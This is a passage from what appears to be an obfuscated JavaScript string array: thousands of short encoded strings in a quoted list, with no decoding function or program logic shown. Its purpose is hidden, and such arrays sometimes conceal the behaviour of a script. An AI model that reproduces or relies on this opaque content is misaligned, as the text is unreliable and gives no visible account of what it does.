mkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8